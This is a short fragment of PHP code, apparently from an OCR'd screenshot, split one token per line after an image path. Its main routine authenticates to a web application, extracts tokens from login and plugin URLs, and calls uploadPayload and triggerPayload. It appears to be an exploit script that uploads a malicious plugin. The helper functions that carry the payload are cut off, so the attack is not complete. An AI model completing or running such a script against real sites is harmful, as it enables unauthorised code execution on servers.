
$userVal
=
parseArgs
(
$argv
)
;
checkCookie
(
)
;
$userVal
[
'loginNSP'
]
=
extractNSP
(
$userVal
[
'loginUrl'
]
)
;
authenticate
(
$userVal
)
;
$userVal
[
'pluginNSP'
]
=
extractNSP
(
$userVal
[
'pluginUrl'
]
)
;
uploadPayload
(
$userVal
)
;
triggerPayload
(
$userVal
)
;
function
extractNSP
(
$url
)
{
$curl
=
curl_init
(
)
;
curl_setopt
(
$curl
,
CURLOPT_URL
,
$url
)
;
curl_setopt
(
$curl
,
CURLOPT_RETURNTRANSFER
,
TRUE
)
;
;